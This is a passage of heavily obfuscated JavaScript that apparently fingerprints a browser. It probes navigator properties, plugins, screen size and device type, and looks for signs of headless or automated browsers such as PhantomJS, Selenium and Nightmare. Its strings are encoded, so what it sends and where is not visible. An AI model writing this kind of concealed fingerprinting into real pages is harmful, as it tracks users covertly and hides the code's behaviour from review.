'\x53\x5a\x58\x77'),_0x64d9aa[_0xaa7823]));}continue;case'\x34':try{_0xaa7823=_0x64d9aa[_0xe28a('0xdd', '\x57\x76\x50\x47')]('\x69');}catch(_0x243f82){_0x9f032[_0x9f032[_0xe28a('0xde', '\x66\x72\x21\x52')]]=_0x1e81df[_0xe28a('0xdf', '\x53\x7a\x31\x73')](_0x163d1f,_0xe28a('0xe0', '\x46\x71\x72\x4a'));break;}continue;}break;}}catch(_0x4ec7b2){_0x9f032[_0x9f032[_0xe28a('0xe1', '\x6b\x5b\x71\x35')]]=_0x1e81df[_0xe28a('0xe2', '\x4d\x54\x74\x40')](_0x163d1f,_0x1e81df[_0xe28a('0xe3', '\x34\x57\x4a\x34')](_0xe28a('0xe4', '\x6b\x5b\x71\x35'),_0x4ec7b2));}break;case _0xe28a('0xe5', '\x6d\x6f\x21\x55'):if(_0x1e81df[_0xe28a('0xe6', '\x24\x52\x36\x2a')](_0x364f46,_0xe28a('0xe7', '\x4d\x54\x74\x40'))){try{var _0x1ab89f='';var _0x4c1845=navigator[_0xe28a('0xe8', '\x46\x71\x72\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe28a('0xe9', '\x53\x37\x69\x63')](_0x4c1845)){_0x1ab89f=_0xe28a('0xea', '\x24\x52\x36\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe28a('0xeb', '\x4c\x24\x4a\x56')](_0x4c1845)){_0x1ab89f=_0xe28a('0xec', '\x4c\x24\x4a\x56');}else{_0x1ab89f=_0xe28a('0xed', '\x65\x6e\x71\x70');}_0x9f032[_0x9f032[_0xe28a('0xee', '\x68\x21\x55\x50')]]=_0x163d1f(_0x1e81df[_0xe28a('0xef', '\x4a\x58\x53\x42')](_0x1e81df[_0xe28a('0xf0', '\x4d\x54\x74\x40')](_0x364f46,'\x3d'),_0x1ab89f));}catch(_0x4057c6){_0x9f032[_0x9f032[_0xe28a('0x99', '\x34\x57\x4a\x34')]]=_0x1e81df[_0xe28a('0xf1', '\x68\x21\x55\x50')](_0x163d1f,_0x1e81df[_0xe28a('0xf2', '\x54\x66\x64\x5e')](_0x1e81df[_0xe28a('0xf3', '\x57\x76\x50\x47')](_0x364f46,_0xe28a('0xf4', '\x69\x73\x70\x38')),_0x4057c6[_0xe28a('0xf5', '\x36\x47\x4f\x62')]()));}}break;}_0x1e81df[_0xe28a('0xf6', '\x7a\x69\x51\x44')](_0x4e2af9);}continue;case'\x31':var _0xa0df3d=_0x30953a[_0xe28a('0xf7', '\x35\x57\x25\x58')](0x4);continue;case'\x32':var _0x47a2c3='';continue;case'\x33':var _0x9f032=new Array();continue;case'\x34':var _0x30953a=_0xe28a('0xf8', '\x7a\x69\x51\x44');continue;case'\x35':return _0x9f032[_0xe28a('0xf9', '\x40\x57\x6d\x77')]();continue;case'\x36':var _0xc3c682=_0x30953a[_0xe28a('0xfa', '\x40\x57\x6d\x77')](0x0,0x4);continue;}break;}}var _0x6f2400=[[_0xe28a('0xfb', '\x49\x65\x4f\x44'),_0xe28a('0xfc', '\x33\x5d\x37\x74'),function(){return navigator;}],[_0xe28a('0xfd', '\x66\x53\x41\x48'),_0xe28a('0xfe', '\x35\x5e\x4d\x76'),function(){return navigator[_0xe28a('0xff', '\x56\x6a\x46\x4e')];}],[_0xe28a('0x100', '\x66\x53\x41\x48'),_0xe28a('0x101', '\x79\x79\x45\x46'),function(){return navigator[_0xe28a('0x102', '\x35\x57\x25\x58')];}],[_0xe28a('0x103', '\x72\x4f\x7a\x63'),_0xe28a('0x101', '\x79\x79\x45\x46'),function(){return navigator[_0xe28a('0xba', '\x53\x37\x69\x63')][_0xe28a('0x104', '\x6c\x59\x74\x32')]==0x0;}],[_0xe28a('0x105', '\x79\x79\x45\x46'),_0xe28a('0x106', '\x6c\x59\x74\x32'),function(){return navigator[_0xe28a('0x107', '\x53\x7a\x31\x73')];}],[_0xe28a('0x108', '\x35\x57\x25\x58'),_0xe28a('0x109', '\x51\x62\x36\x50'),function(){return navigator[_0xe28a('0x10a', '\x31\x6c\x58\x4e')];}],[_0xe28a('0x10b', '\x6d\x6f\x21\x55'),_0xe28a('0x10c', '\x53\x5a\x58\x77'),function(){}],[_0xe28a('0x10d', '\x51\x62\x36\x50'),_0xe28a('0x10e', '\x79\x79\x45\x46'),function(){var _0x5b2e20=ActiveXObject;return _0x5b2e20;}],[_0xe28a('0x10f', '\x57\x56\x41\x35'),_0xe28a('0x110', '\x65\x6e\x71\x70'),function(){var _0x130124=webkitURL;return _0x130124;}],[_0xe28a('0x111', '\x6d\x6f\x21\x55'),_0xe28a('0x112', '\x69\x73\x70\x38'),function(){var _0x346f89=_phantom;return _0x346f89;}],[_0xe28a('0x113', '\x54\x66\x64\x5e'),_0xe28a('0x114', '\x4c\x24\x4a\x56'),function(){var _0x48e156=callPhantom;return _0x48e156;}],[_0xe28a('0x115', '\x43\x41\x5e\x61'),_0xe28a('0x116', '\x38\x46\x34\x38'),function(){var _0x5d9f52=chrome;return _0x5d9f52;}],[_0xe28a('0x117', '\x4d\x54\x74\x40'),_0xe28a('0x116', '\x38\x46\x34\x38'),function(){var _0x4cce6f=yandex;return _0x4cce6f;}],[_0xe28a('0x118', '\x6c\x59\x74\x32'),_0xe28a('0x119', '\x53\x37\x69\x63'),function(){var _0x4437f6=opera;return _0x4437f6;}],[_0xe28a('0x11a', '\x33\x5d\x37\x74'),_0xe28a('0x11b', '\x5b\x4e\x28\x4f'),function(){var _0xe2cdff=opr;return _0xe2cdff;}],[_0xe28a('0x11c', '\x59\x66\x6a\x29'),_0xe28a('0x11d', '\x7a\x69\x51\x44'),function(){var _0x27d697=safari;return _0x27d697;}],[_0xe28a('0x11e', '\x59\x66\x6a\x29'),_0xe28a('0x11f', '\x4d\x54\x74\x40'),function(){var _0x16afc9=awesomium;return _0x16afc9;}],[_0xe28a('0x120', '\x68\x21\x55\x50'),_0xe28a('0x121', '\x68\x21\x55\x50'),function(){var _0x3673be=puffinDevice;return _0x3673be;}],[_0xe28a('0x122', '\x38\x46\x34\x38'),_0xe28a('0x123', '\x6e\x56\x58\x77'),function(){var _0x29cad6=__nightmare;return _0x29cad6;}],[_0xe28a('0x124', '\x34\x64\x6e\x34'),_0xe28a('0x125', '\x6d\x6f\x21\x55'),function(){var _0x61d65f=domAutomation;return _0x61d65f;}],[_0xe28a('0x126', '\x48\x58\x77\x34'),_0xe28a('0x110', '\x65\x6e\x71\x70'),function(){var _0x393a07=domAutomationController;return _0x393a07;}],[_0xe28a('0x127', '\x7a\x69\x51\x44'),_0xe28a('0x128', '\x34\x64\x6e\x34'),function(){var _0x1779a5=_Selenium_IDE_Recorder;return _0x1779a5;}],[_0xe28a('0x129', '\x68\x21\x55\x50'),_0xe28a('0x12a', '\x54\x66\x64\x5e'),function(){return document[_0xe28a('0x12b', '\x78\x35\x5e\x21')];}],[_0xe28a('0x12c', '\x34\x57\x4a\x34'),_0xe28a('0x112', '\x69\x73\x70\x38'),function(){return document[_0xe28a('0x12d', '\x5b\x4e\x28\x4f')];}],[_0xe28a('0x12e', '\x66\x72\x21\x52'),_0xe28a('0x12f', '\x56\x6a\x46\x4e'),function(){return process[_0xe28a('0x130', '\x69\x73\x70\x38')];}],[_0xe28a('0x131', '\x77\x36\x41\x72'),_0xe28a('0x132', '\x6c\x66\x42\x31'),function(){return global[_0xe28a('0x133', '\x66\x53\x41\x48')];}],[_0xe28a('0x134', '\x66\x53\x41\x48'),_0xe28a('0x135', '\x42\x47\x41\x49'),function(){return global[_0xe28a('0x136', '\x66\x53\x41\x48')];}],[_0xe28a('0x137', '\x40\x57\x6d\x77'),_0xe28a('0x138', '\x77\x36\x41\x72'),function(){return WebAssembly;}],[_0xe28a('0x139', '\x53\x7a\x31\x73'),_0xe28a('0x13a', '\x36\x47\x4f\x62'),function(){return _0x1d82c9[_0xe28a('0x13b', '\x63\x51\x33\x61')](require,'\x66\x73');}],[_0xe28a('0x13c', '\x35\x5e\x4d\x76'),_0xe28a('0x13d', '\x56\x6a\x46\x4e'),function(){return globalThis==global;}],[_0xe28a('0x13e', '\x5e\x33\x32\x5d'),_0xe28a('0x13f', '\x7a\x69\x51\x44'),function(){return window[_0xe28a('0x140', '\x35\x5e\x4d\x76')]();}],[_0xe28a('0x141', '\x51\x62\x36\x50'),_0xe28a('0x11d', '\x7a\x69\x51\x44'),function(){return navigator[_0xe28a('0x142', '\x57\x76\x50\x47')];}],[_0xe28a('0x143', '\x29\x21\x46\x59'),_0xe28a('0x144', '\x5e\x33\x32\x5d'),function(){return navigator[_0xe28a('0x145', '\x65\x6e\x71\x70')];}],[_0xe28a('0x146', '\x69\x57\x29\x33'),_0xe28a('0x147', '\x72\x4f\x7a\x63'),function(){return navigator[_0xe28a('0x148', '\x56\x6a\x46\x4e')];}],[_0xe28a('0x149', '\x6e\x56\x58\x77'),_0xe28a('0x14a', '\x53\x7a\x31\x73'),function(){return _0x1d82c9[_0xe28a('0x14b', '\x40\x57\x6d\x77')](navigator[_0xe28a('0x14c', '\x66\x72\x21\x52')],'\x43');}],[_0xe28a('0x14d', '\x34\x64\x6e\x34'),_0xe28a('0x14e', '\x29\x21\x46\x59'),function(){window[_0xe28a('0x14f', '\x65\x72\x74\x76')]=Object[_0xe28a('0x150', '\x6c\x66\x42\x31')](window);return window[_0xe28a('0x151', '\x35\x57\x25\x58')][_0xe28a('0x152', '\x57\x76\x50\x47')];}],[_0xe28a('0x153', '\x4c\x24\x4a\x56'),_0xe28a('0x14e', '\x29\x21\x46\x59'),function(){return _0x1d82c9[_0xe28a('0x154', '\x54\x66\x64\x5e')](window[_0xe28a('0x155', '\x63\x51\x33\x61')],0x0);}],[_0xe28a('0x156', '\x57\x76\x50\x47'),_0xe28a('0x13f', '\x7a\x69\x51\x44'),function(){return _0x1d82c9[_0xe28a('0x157', '\x5e\x33\x32\x5d')](window[_0xe28a('0x158', '\x48\x58\x77\x34')],0x0);}],[_0xe28a('0x159', '\x72\x4f\x7a\x63'),_0xe28a('0x15a', '\x46\x71\x72\x4a'),function(){return window[_0xe28a('0x15b', '\x31\x6c\x58\x4e')];}],[_0xe28a('0x15c', '\x35\x5e\x4d\x76'),_0xe28a('0x15d', '\x6e\x56\x58\x77'),function(){return window[_0xe28a('0x15e', '\x34\x64\x6e\x34')][_0xe28a('0x15f', '\x31\x6c\x58\x4e')]();}],[_0xe28a('0x160', '\x69\x73\x70\x38'),_0xe28a('0x161', '\x59\x66\x6a\x29'),function(){return _0x1d82c9[_0xe28a('0x162', '\x5b\x4e\x28\x4f')](Boolean,_0x1d82c9[_0xe28a('0x163', '\x59\x66\x6a\x29')](typeof process,_0xe28a('0x164', '\x43\x41\x5e\x61'))&&process[_0xe28a('0x165', '\x4d\x54\x74\x40')]&&process[_0xe28a('0x166', '\x79\x79\x45\x46')][_0xe28a('0x167', '\x69\x73\x70\x38')]);}],[_0xe28a('0x168', '\x66\x53\x41\x48'),_0xe28a('0x169', '\x65\x6e\x71\x70'),function(){return document[_0xe28a('0x16a', '\x77\x36\x41\x72')];}],[_0xe28a('0x16b', '\x53\x37\x69\x63'),_0xe28a('0x14a', '\x53\x7a\x31\x73'),function(){return eval[_0xe28a('0x16c', '\x65\x72\x74\x76')]()[_0xe28a('0x64', '\x6e\x56\x58\x77')];}],[_0xe28a('0x16d', '\x29\x21\x46\x59'),_0xe28a('0x16e', '\x36\x47\x4f\x62'),function(){return navigator[_0xe28a('0x16f', '\x34\x57\x4a\x34')][_0xe28a('0x170', '\x66\x72\x21\x52')];}],[_0xe28a('0x171', '\x33\x5d\x37\x74'),_0xe28a('0x172', '\x63\x51\x33\x61'),function(){return deviceType;}],[_0xe28a('0x173', '\x65\x6e\x71\x70'),_0xe28a('0x174', '\x49\x65\x4f\x44'),function(){return screen[_0xe28a('0x175', '\x49\x65\x4f\x44')];}],[_0xe28a('0x176', '\x4c\x24\x4a\x56'),_0xe28a('0x177', '\x40\x57\x6d\x77'),function(){return screen[_0xe28a('0x178', '\x40\x57\x6d\x77')];}],[_0xe28a('0x179', '\x6b\x5b\x71\x35'),_0xe28a('0x128', '\x34\x64\x6e\x34'),function(){var _0x1f9ab0=eoapi;return _0x1f9ab0;}],[_0xe28a('0x17a', '\x57\x56\x41\x35'),_0xe28a('0x11b', '\x5b\x4e\x28\x4f'),function(){var _0x505f65=eoapi_VerifyThis;return _0x505f65;}],[_0xe28a('0x17b', '\x4d\x54\x74\x40'),_0xe28a('0x11d', '\x7a\x69\x51\x44'),function(){var _0x4394aa=eoapi_extInvoke;return _0x4394aa;}],[_0xe28a('0x17c', '\x40\x57\x6d\x77'),_0xe28a('0x17d', '\x23\x74\x66\x36'),function(){var _0xaf775a=eoWebBrowserDispatcher;return _0xaf775a;}],[_0xe28a('0x17e', '\x34\x57\x4a\x34'),_0xe28a('0x17f', '\x6b\x5b\x71\x35'),function(){return window[_0xe28a('0x180', '\x38\x46\x34\x38')];}],[_0xe28a('0x181', '\x36\x47\x4f\x62'),_0xe28a('0x182', '\x24\x52\x36\x2a'),function(){return _0x1d82c9[_0xe28a('0x183', '\x69\x73\x70\x38')](navigator[_0xe28a('0x184', '\x23\x74\x66\x36')][_0xe28a('0x69', '\x53\x7a\x31\x73')],0x2);}],[_0xe28a('0x185', '\x78\x35\x5e\x21'),_0xe28a('0x186', '\x38\x46\x34\x38'),function(){return navigator[_0xe28a('0x187', '\x33\x5d\x37\x74')][_0xe28a('0x188', '\x29\x21\x46\x59')]==0x2;}],[_0xe28a('0x189', '\x33\x5d\x37\x74'),_0xe28a('0x18a', '\x65\x72\x74\x76'),function(){return window[_0xe28a('0x18b', '\x54\x66\x64\x5e')];}],[_0xe28a('0x18c', '\x34\x57\x4a\x34'),_0xe28a('0x15d', '\x6e\x56\x58\x77'),function(){return navigator[_0xe28a('0x18d', '\x7a\x69\x51\x44')][_0xe28a('0x18e', '\x66\x53\x41\x48')][0x0][_0xe28a('0x18f', '\x46\x71\x72\x4a')];}],[_0xe28a('0x190', '\x66\x53\x41\x48'),_0xe28a('0x191', '\x43\x41\x5e\x61'),function(){return navigator[_0xe28a('0x192', '\x36\x47\x4f\x62')][_0xe28a('0x193', '\x6b\x5b\x71\x35')][0x1][_0xe28a('0x18f', '\x46\x71\x72\x4a')];}],[_0xe28a('0x194', '\x4d\x54\x74\x40'),_0xe28a('0x101', '\x79\x79\x45\x46'),function(){return navigator[_0xe28a('0x195', '\x42\x47\x41\x49')][_0xe28a('0x196', '\x57\x56\x41\x35')][0x2][_0xe28a('0x197', '\x35\x5e\x4d\x76')];}],[_0xe28a('0x198', '\x63\x51\x33\x61'),_0xe28a('0x13a', '\x36\x47\x4f\x62'),function(){return navigator[_0xe28a('0x199', '\x48\x58\x77\x34')][_0xe28a('0x19a', '\x43\x41\x5e\x61')];}],[_0xe28a('0x19b', '\x69\x73\x70\x38'),_0xe28a('0x19c', '\x66\x72\x21\x52'),function(){return navigator[_0xe28a('0x19d', '\x35\x5e\x4d\x76')];}],[_0xe28a('0x19e', '\x56\x6a\x46\x4e'),_0xe28a('0x19f', '\x78\x35\x5e\x21'),function(){return navigator[_0xe28a('0x1a0', '\x54\x66\x64\x5e')][_0xe28a('0x1a1', '\x65\x6e\x71\x70')];}],[_0xe28a('0x1a2', '\x6e\x56\x58\x77'),_0xe28a('0x1a3', '\x6c\x66\x42\x31'),function(){return navigator[_0xe28a('0x1a4', '\x53\x37\x69\x63')][_0xe28a('0x1a5', '\x56\x6a\x46\x4e')];}]];try{var _0x2353e4=_0xe28a('0x1a6', '\x53\x7a\x31\x73')[_0xe28a('0x1a7', '\x29\x21\x46\x59')]('\x7c'),_0x9f6cc5=0x0;while(!![]){switch(_0x2353e4[_0x9f6cc5++]){case'\x30':var _0x201b9e='';continue;case'\x31':if(!_0x2fabcb[_0xe28a('0x1a8', '\x34\x57\x4a\x34')])_0x2fabcb[_0xe28a('0x1a9', '\x66\x72\x21\x52')]=_0x59488b;continue;case'\x32':_0x324347[_0xe28a('0x1aa', '\x6c\x66\x42\x31')](_0xe28a('0x1ab', '\x34\x64\x6e\x34'))[_0xe28a('0x1ac', '\x54\x66\x64\x5e')]=_0x1d82c9[_0xe28a('0x1ad', '\x43\x41\x5e\x61')](_0xe28a('0x1ae', '\x72\x4f\x7a\x63'),_0x2fabcb[_0xe28a('0x1af', '\x6c\x66\x42\x31')][_0xe28a('0x1b0', '\x53\x7a\x31\x73')]());continue;case'\x33':_0x6f2400[_0xe28a('0x1b1', '\x49\x65\x4f\x44')]([_0x1d82c9[_0xe28a('0x1b2', '\x6a\x78\x64\x42')](_0x1d82c9[_0xe28a('0x1b3', '\x6c\x66\x42\x31')](_0x1d82c9[_0xe28a('0x1b4', '\x34\x57\x4a\x34')]('\x27',_0x28b443),'\x27'),_0xe28a('0x1b5', '\x48\x58\x77\x34')),_0xe28a('0x1b6', '\x6d\x6f\x21\x55'),function(){return _0x28b443[_0xe28a('0x1b7', '\x33\x5d\x37\x74')]();}]);continue;case'\x34':if(_0x52c2db){_0x6f2400[_0xe28a('0x1b8', '\x6a\x78\x64\x42')]([_0x52c2db,_0xe28a('0x174', '\x49\x65\x4f\x44')]);_0x1d82c9[_0xe28a('0x1b9', '\x78\x35\x5e\x21')](_0x3f19eb,_0x1d82c9[_0xe28a('0x1ba', '\x49\x65\x4f\x44')](_0x20a4ea,_0x6f2400));}continue;case'\x35':for(var _0x185294=0x0;_0x1d82c9[_0xe28a('0x1bb', '\x42\x47\x41\x49')](_0x185294,0x7);_0x185294++){_0x52151f+=_0x18de2c[_0x185294];}continue;case'\x36':for(var _0x4b62e9=0x7;_0x1d82c9[_0xe28a('0x1bc', '\x6b\x5b\x71\x35')](_0x4b62e9,_0x18de2c[_0xe28a('0x1bd', '\x66\x53\x41\x48')]);_0x4b62e9++){_0x201b9e+=_0x18de2c[_0x4b62e9];}continue;case'\x37':var _0x18de2c=_0xe28a('0x1be', '\x51\x62\x36\x50');continue;case'\x38':var _0x52151f='';continue;case'\x39':var _0x28b443=_0xe28a('0x1bf', '\x6c\x66\x42\x31');continue;case'\x31\x30':_0x1d82c9[_0xe28a('0x1c0', '\x54\x66\x64\x5e')](_0x4e2af9);continue;case'\x31\x31':_0x1d82c9[_0xe28a('0x1c1', '\x63\x51\x33\x61')](_0x3f19eb,_0x1d82c9[_0xe28a('0x1c2', '\x6e\x56\x58\x77')](_0x20a4ea,_0x6f2400));continue;case'\x31\x32':if(_0x253942){try{_0x15e757[_0xe28a('0x1c3', '\x53\x7a\x31\x73')]=_0x1d82c9[_0xe28a('0x1c4', '\x66\x72\x21\x52')](_0x4fd95d,_0x253942);}catch(_0x1f50e6){}}continue;}break;}}catch(_0xf2206){_0x324347[_0xe28a('0x1c5', '\x24\x52\x36\x2a')](_0xe28a('0x1c6', '\x57\x76\x50\x47'))[_0xe28a('0x1c7', '\x4a\x58\x53\x42')]=_0x1d82c9[_0xe28a('0x1c8', '\x34\x64\x6e\x34')](_0xe28a('0x1c9', '\x43\x41\x5e\x61'),_0x2fabcb[_0xe28a('0x1ca', '\x79\x79\x45\x46')](_0xf2206[_0xe28a('0x1cb', '\x54\x66\x64\x5e')]));}finally{if(_0x253942)_0x15e757[_0xe28a('0x1c3', '\x53\x7a\x31\x73')]=_0x253942;}}());